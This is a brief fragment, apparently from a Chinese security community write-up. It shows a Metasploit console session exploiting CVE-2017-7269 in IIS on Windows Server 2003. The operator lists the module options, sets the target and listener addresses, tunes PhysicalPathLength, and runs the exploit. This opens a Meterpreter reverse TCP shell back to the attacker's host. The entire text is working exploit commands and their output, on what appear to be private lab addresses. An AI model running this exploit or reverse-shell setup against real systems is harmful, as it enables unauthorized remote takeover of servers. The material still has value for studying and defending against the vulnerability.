 msf5 exploit(windows/iis/cve_2017_7269) > show options
Module options (exploit/windows/iis/cve_2017_7269):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpHost localhost yes http host for target
PhysicalPathLength 19 yes length of physical path for target(include backslash)
RHOSTS 192.168.1.104 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2
msf5 exploit(windows/iis/cve_2017_7269) > set PhysicalPathLength 71
PhysicalPathLength => 71
msf5 exploit(windows/iis/cve_2017_7269) > exploit
[*] Started reverse TCP handler on 192.168.1.101:4444
[*] Sending stage (179779 bytes) to 192.168.1.104
[*] Meterpreter session 2 opened (192.168.1.101:4444 -> 192.168.1.104:1037) at 2019-11-16 14:51:22 +0800
meterpreter >
先知社区